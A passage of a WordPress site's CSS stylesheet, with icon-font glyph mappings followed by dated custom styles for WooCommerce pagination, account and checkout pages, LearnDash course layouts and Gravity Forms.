n_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/* ======================= Main theme Css END ======================== */

/* =======================11-06-2021-Css ======================== */
body.woocommerce-page .add-to-cart-button-wrap .button{padding: 10px 30px ! important;}
nav.woocommerce-pagination {width: 100%;  float: left;}
.woocommerce-pagination{ margin-top: 1em;}
.woocommerce-pagination .page-numbers .current, .woocommerce-pagination .page-numbers li a:hover {
padding: 3px 7px !important;
border: 2px solid #0089db !important;padding: 9px 20px ! important;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;color:#fff;font-size: 20px;background:#0089db !important;}
.woocommerce-pagination .page-numbers.current{display: inline  !important;}
.woocommerce-pagination .page-numbers a:link, .woocommerce-pagination .page-numbers a:visited {
display: inline !important;text-decoration: none !important;  background:#fff  !important;color:#0089db;border: none !important;padding: 9px 20px ! important;font-size: 20px;-webkit-border-radius: 2px;-moz-border-radius: 2px;
border-radius: 2px;border: 2px solid #0089db !important;}
.woocommerce-pagination .page-numbers li{ display: inline; margin: 2px; }
.woocommerce .woocommerce-pagination { width:100%; float: left; text-align: left !important;  }
.woocommerce-pagination ul.page-numbers{margin: 0 auto ! important;display: table ! important;}
/* =======================11-06-2021-Css-End ======================== */

.courses-tab .ld-course-list-content{margin-top:30px}
.courses-tab .elementor-tab-title{background:#dfdfdf;color:#284853;font-size:30px;text-transform:uppercase;cursor:pointer;float: none;
 text-align:center;width: 100%;}
.courses-tab .elementor-tab-title.elementor-active{background:#e8c988;}
.thick-Line-after .elementor-heading-title{position:relative;color: #284854;margin-bottom:40px;}
.thick-Line-after .elementor-heading-title:after{position:absolute;bottom:-23px;height:10px;width:200px;background:#e8c988;content:"";left:0}
.courses-tab .ld_course_grid_price{display:none}
.ld_course_grid .entry-title{margin: 0 0 35px !important;display: block !important;font-size: 21px;letter-spacing: -.4px;}
.ld_course_grid_button .btn{display:block;text-align: center;background:#284853 !important;color:#fff}
.ld_course_grid_button{margin-bottom:0}
.courses-tab.elementor-widget-tabs .elementor-tabs-wrapper{width: 100%;display: flex;}
.ld_course_grid .ld-progress-stats .ld-progress-steps{font-size:14px !important;    display: block !important;
    width: 100%;}
	
.custom-event-box{position:relative}	
.custom-event-box .content{padding:20px}
.custom-event-box .content .elementor-button-link{position:absolute;right: -41px;bottom: -73px;}	
.custom-event-box .content .elementor-button-link:hover{background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);}	

.single-sfwd-courses .post-thumbnail{display: none;}
.woocommerce-account  .woocommerce-MyAccount-navigation-link--dashboard{display:none !important;}
.hub-banner{padding:50px 0;text-align:center;margin:-35px 0 0;display:none}
.page-id-653 .hub-banner{display:block}
.hub-banner img{max-width:700px;transition:all ease-in-out .5s}
.hub-banner img:hover{transform:scale(1.1)}
.product-quantity .qty { -moz-appearance: textfield; -webkit-appearance: textfield; appearance: textfield; }
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position:center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */
/* ===================== 11-11-2022 STart=================== */
#mobile-nav.active{ left:0px;}
/* ===================== 11-11-2022 End=================== */

/* ===================== 11-11-2022 STart=================== */
.woocommerce-shipping-fields{ width: 100%; display: inline-block;}
/* ===================== 11-11-2022 End=================== */
/* ===================== 02-03-2022 Start=================== */
.custom-banner-image {display: flex; align-items: center; justify-content: center; margin-bottom: 29px;}
.archive.tax-product_cat.term-memberships .df-wc-store-notices{ display:none;}
.df-wc-store-notices {background: #E8C987; text-align: center; padding: 19px 10px;float: left;width: 100%;margin-bottom: 55px;margin-top: -51px;}
.df-wc-store-notices p { margin-bottom: 0px;color: #284854;font-size: 30px; font-weight: 600;    line-height: 40px;}
#text-23 .textwidget {width: 80%;display: -webkit-inline-box;}
/* ===================== 02-03-2022 End=================== */

/* ===================== 13-12-2023 Start=================== */
body .ways-outer-box a.blue-fill-button{background-color: #e8c987;padding: 16px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;margin: 15px 0 28px;}
.ways-outer-box a.blue-fill-button:hover{background-color: #284854 !important;color:#fff !important;}
body .ways-outer-box .open-form {width: 100% !important;float: left !important;}
body .ways-outer-box .elementor-shortcode { width: 100%;float: left;}
body .give-box {display: flex;align-items: center; justify-content: center;}
body .giving-link-hover a:hover{color: #0089db !important;}
/* ===================== 13-12-2023 End=================== */


/* ===================== 22-05-2024 Start=================== */
.woocommerce-account-fields .create-account{ display: inline-block;}
.woocommerce-checkout .woocommerce-notices-wrapper{ padding: 0;}
/* ===================== 22-05-2024 End=================== */

/* ===================== 24-01-2025 Start=================== */
.information-gravityform h2.gform_title { display: none;}
.information-gravityform .open-form{padding: 1% 5% 1% 5%;}
.information-gravityform .open-form .gform_button.button{font-family: "Nunito Sans", sans-serif; font-weight: 800; padding: 15px 84px; border: none;font-size: 18px;letter-spacing: 1px;}
.information-gravityform .open-form .gform_button.button:hover{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .open-form .gform_button.button:focus{background-color: #284854 !important; color: #fff !important;}
.information-gravityform .gfield select{height: 42px;}
.information-gravityform input {border: 0.5px solid rgb(212, 209, 207);}
.information-gravityform select, .information-gravityform textarea {border: 0.5px solid rgb(212, 209, 207);}
.footer-newsletter-outer #field_6_3{display: none !important;}
.custom-popup-content #field_9_3{display: none !important;}
body .footer-newsletter-outer .gform_button svg{top: -2px !important;}
/* ===================== 24-01-2025 End=================== */

/* ===================== 19-03-2025 Start=================== */
.page-id-18570 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.fee-box { position: absolute ! important;z-index: 9;background: #fdfdfd; padding: 5px 20px; border-radius: 100px; top: 14px; left: 20px;}
.fee-box span.elementor-heading-title span {font-weight: bold;}
.section-courses-box img{border-radius: 20px 20px 0px 0px !important;object-fit: cover;height: 221px ! important;
 object-position: center center;}
.section-courses-box .elementor-image-box-content {padding: 24px 25px;padding-bottom: 0px;}
.section-courses-box h3.elementor-image-box-title {margin-top: 0px;font-size: 22px;}
.section-courses-box p.elementor-image-box-description {font-size: 17px; line-height: 20px; padding-top: 15px;}
.section-courses-box{overflow: hidden !important;}
.online-box-section .elementor-image-box-title {margin-top: 0px ! important;}
.course-time-box h3.elementor-icon-box-title {margin: 0px;}
.course-time-box .elementor-icon-box-wrapper{padding: 4px 16px ! important; display: flex; padding-top: 6px ! important;}
.course-time-box{width: 307px ! important;}
/* ===================== 19-03-2025 End=================== */

/* ===================== 26-03-2025 Start=================== */
.registration-outer input { border: 1px solid #ddd;padding: 12px 14px ! important;}
.registration-outer .gform_button.button, .registration-outer .gform_button.button:focus{background: #e8c987;font-family: "Nunito Sans", Sans-serif;font-weight: 800;letter-spacing: 1px;color: #284854 !important;font-size: 18px; border: none !important;padding: 12px 65px !important; padding-top: 15px !important;}
.registration-outer .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.registration-outer h2.gform_title {text-align: center;position: relative;margin-bottom: 31px;color: #333333;}
.registration-outer h2.gform_title:after { background: #e8c987;content: "";  position: absolute; width: 62px; height: 3px; left: 0px;right: 0px; margin: 0 auto; bottom: -14px;}
.registration-outer .gform-footer.gform_footer.top_label{display: flex;justify-content: center;margin-top: 23px;}
.page-id-19185 header#site-header, .page-id-19190 header#site-header{margin-bottom: 0px;}
.page-id-19190 #newsletter { margin-top: 0px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul{ border-top: none; background: #eee;padding: 0px 13px !important;}
.woocommerce-page .container {max-width: 1290px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{line-height: 20px;border-bottom: 1px solid #ddd !important; color: #284854;text-transform: capitalize;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#333;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a { border-bottom: none ! important;}
.woocommerce-account table.shop_table_responsive thead th{background: #284854;}
.woocommerce-account table.shop_table_responsive tbody td{font-size: 16px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{top: calc(50% - 10px);}
.woocommerce-edit-address .woocommerce-Addresses {width: 100%;display: flex;column-gap: 20px;}
.woocommerce-account input[type="text"], .woocommerce-account input[type="email"], .woocommerce-account input[type="password"], .woocommerce-account input[type="tel"] { padding: 22px 10px ! important; font-family: "proxima-nova";}
.woocommerce-account .woocommerce-MyAccount-content h2{font-family: "proxima-nova";}
.woocommerce-account .select2-container--default .select2-selection--single{padding: 10px;  height: 50px; border: 1px solid #eaeaea; font-family: "proxima-nova";    border-radius: 0px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 25px;}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow{right: 5px;top: 12px;}
.woocommerce-account button.button{background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 18px;
 font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;}
 .woocommerce-account button.button:hover{background-color: #284854;color: #fff !important;}
.woocommerce-account h1.module-title.font-alt.no-banner {display: none;}
.woocommerce-page .hub-banner h1 { color: #fff; font-size: 44px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-page .hub-banner { padding-top: 60px;padding-bottom: 33px;}
.woocommerce-account .woocommerce-MyAccount-content h2{font-weight: bold ! important;text-align: left ! important;}
.woocommerce-account .form-row input[type=radio] { margin-top: -1px ! important;}
.woocommerce-page .woocommerce-form-login{max-width: 500px;margin: 0 auto;display: table;width: 100%;background: #eee; padding: 20px 34px;}
.woocommerce-page .woocommerce-form-login .form-row{margin-right: 0px;margin-left: 0px;}
.woocommerce-account h2{font-family: "proxima-nova" ! important;text-align: center;font-weight: bold ! important;font-size: 23px ! important;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password { background: #eee; padding: 20px 30px; max-width: 570px;
margin: 0 auto;display: table;width: 100%;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password .form-row{margin-right: 0px;margin-left: 0px;width: 100%;}
.woocommerce-page button.show-password-input{display:none;}
.woocommerce-form-login .form-row #rememberme{margin-top: -2px;}
.wc-thankyou-courses-content {display: flex;align-items: center;justify-content: space-between;}
.wc-thankyou-courses-content p {margin-bottom: 0px;}
.wc-thankyou-courses-content {display: flex;align-items: center; justify-content: space-between; background: #eee;padding: 20px;}
.wc-thankyou-courses-content a.btn.btn-primary { background-color: #e8c987;padding: 12px 30px;font-family: "Nunito Sans", Sans-serif; font-size: 16px;font-weight: 800;letter-spacing: 1px;color: #284854 !important;border: none ! important;padding-top: 15px;}
.wc-thankyou-courses-content a.btn.btn-primary:hover{background-color: #284854;color: #fff !important;}
.woocommerce-checkout h1{color: #284854;font-size: 34px; font-family: "proxima-nova" ! important;font-weight: bold; text-transform: capitalize;}
.woocommerce-checkout .container {padding-bottom: 0px ! important;}
.registration-outer span.gfield_required {display: none ! important;}
.page-id-19185 .elementor-element.elementor-element-a49480f{display: none;}
/* ===================== 26-03-2025 Start-End=================== */

/* ===================== 17-04-2025 Start=================== */
.hero-icon-banner-box figure.elementor-image-box-img{background: #e8c987;height: 50px; border-radius: 100%;min-width: 50px;margin-right: 9px ! important;display: flex;}
.hero-icon-banner-box figure.elementor-image-box-img img{width: 30px;margin: 0 auto;display: table;}
.hero-icon-banner-box .elementor-image-box-wrapper {align-items: center ! important;}
.hero-icon-banner-box p.elementor-image-box-description {line-height: 25px;}
/* ===================== 17-04-2025 End=================== */

/* ===================== 01-05-2025 Start=================== */
.heading-color-text h1 span {color: #e8c987;}
.page-id-19866 header#site-header{margin-bottom: 0px;border-bottom: 1px solid #ddd;box-shadow: none;}
.trainer-hero-banner:after { background: #eee;position: absolute; content: "";  width: 100%; height: 100%; z-index: -1;}
.trainer-hero-banner p { line-height: 27px;margin-bottom: 14px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{padding: 17px; width: 66px ! important; height: 60px;background: #284854;}
.trainer-page-list-box h3.elementor-image-box-title {margin-top: 0px;}
.trainer-page-list-box a.elementor-element:hover { background: #e8c987;border-bottom: 2px solid #e8c987;}
.trainer-page-list-box .elementor-image-box-wrapper{display: flex; align-items: center;}
.trainer-page-list-box a.elementor-element { border-bottom: 2px solid #ddd; z-index: 1;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img {background: #fff;}
.trainer-page-list-box a.elementor-element:hover figure.elementor-image-box-img img{ filter: brightness(0) saturate(100%) invert(20%) sepia(22%) saturate(685%) hue-rotate(150deg);}
.section-img-lt-box .elementor-widget-image { background: transparent; position: absolute; top: -86px; z-index: 1; }
.section-img-rt-box .elementor-widget-image{background: transparent; position: absolute;z-index: 1; bottom: -75px;}
.outer-library-section .elementor-heading-title{z-index: 1;position: relative;}
/* ===================== 01-05-2025 End=================== */


/* ===================== 06-05-2025 Start=================== */
.postid-19808 .main section.ld-course-status-segment.ld-course-status-seg-price.ld-course-status-mode-closed { display: none;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background{background-color: #e8c987 !important;border-radius: 100px; padding: 4px 26px;padding-top: 7px;}
.postid-19808 .main .learndash-wrapper .ld-tertiary-background span{color: #284854;}
.postid-19808 .main h1.post-title.entry-title {color: #284854;font-size: 32px;}
.postid-19808 .main  h2.ld-course-status-label {font-size: 21px ! important; margin-bottom: 10px ! important; color: #284854 ! important;}
.postid-19808 .main .gform_wrapper{background: #f3f3f3; padding: 40px; border-radius: 3px ! important;margin-top: 47px;}
.postid-19808 .main .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{border-radius: 3px ! important;}
.postid-19808 h2.gform_title{color: #284854;font-size: 28px;text-align: center;position: relative;margin-bottom: 38px;}
.postid-19808 h2.gform_title:after{    position: absolute;content: "";background: #e8c987;width: 67px;height: 3px; bottom: -12px; margin: 0 auto;left: 0px;right: 0px;}
.postid-19808 .main .gform-body input{border: 0.5px solid rgb(212, 209, 207);height: 48px;}
.postid-19808 .main .gform_wrapper.gravity-theme .gfield textarea.medium{height: 96px;border: 0.5px solid rgb(212, 209, 207);}
.postid-19808 .main  .gform_button.button{background-color: #e8c987 !important;color:#284854; padding: 15px 84px; border: none;font-size: 18px; letter-spacing: 1px;font-weight: 700;text-transform: uppercase;}
.postid-19808 .main  .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.postid-19808 .right-corder-container{display: none;}
/* .postid-19808 .main .gfield_description {display: none;} */
.postid-19808 .main .post-meta{display: none;}
.postid-19808 .main  .gform_wrapper.gravity-theme #field_submit, .postid-19808 .main .gform_wrapper.gravity-theme .gform_footer{justify-content: center;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle {color: #00ba7f; font-size: 52px;  margin-bottom: 5px;}
.postid-19808 .main .gform_confirmation_wrapper{background: #f3f3f3; padding: 25px; border-radius: 3px ! important;margin-top: 47px;text-align: center;}
.postid-19808 .main .gform_confirmation_message {font-size: 22px; color: #284854;}
.ld-item-list-items span.ld-icon-arrow-down.ld-icon.ld-primary-background {font-size: 10px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-main { background: #eeeeee;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding: 4em 2em;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper{background: transparent ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{ background: #fff; padding: 20px;box-shadow: 2px 2px 15px 0px #9595952b;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-content-actions {border: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button{ background-color: #222 ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:hover{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor button:focus{border:none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper  .elementor-widget-shortcode { background: #f3f3f3 ! important; padding: 20px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{color: #284854; font-weight: bold;font-size: 26px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{background: #dddddd;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{font-size: 16px;display: flex ! important;column-gap: 5px;padding: 8px 0px ! important;margin: 0px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background { color: #284854 ! important; padding: 5px 20px; padding-top: 8px; border-radius: 100px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg {  background: #f3f3f3; padding: 20px; border-radius: 4px;}
.doc-box-bg p {margin-bottom: 0px;line-height: 24px;}
.doc-box-bg p a {color: #284854;}
.doc-box-bg p a:hover {color: #e8c987;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic a.ld-button { font-size: 15px ! important;font-weight: 500 ! important; border-radius: 30px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper.learndash-wrapper--topic .ld-content-action a {font-size: 15px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li {list-style: none;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading{color: #284854 ! important;background: #e8c987 ! important;padding-bottom: 5px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-mode-course-heading-wrapper a {color: #284854; font-size: 19px ! important;}
